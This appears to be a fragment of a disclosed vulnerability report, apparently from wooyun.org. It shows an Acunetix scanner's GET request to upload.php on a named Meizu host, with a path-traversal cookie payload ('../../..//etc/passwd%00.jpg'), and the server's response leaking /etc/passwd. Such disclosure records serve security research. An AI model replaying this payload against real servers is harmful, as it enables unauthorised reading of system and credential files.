 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /upload.php
Request Headers
Header Name Header Value
Cookie customer_service_language=../../../../../../../../../..//etc/passwd%00.jpg
Host kf2.meizu.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Acunetix-Product WVS/8.0 (Acunetix Web Vulnerability Scanner - NORMAL)
Acunetix-Scanning-agreement Third Party Scanning PROHIBITED
Acunetix-User-agreement http://www.acunetix.com/wvs/disc.htm
Accept */*
Cookie customer_service_language=upload.php%00.jpg
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
Activity Window
www.wooyun.org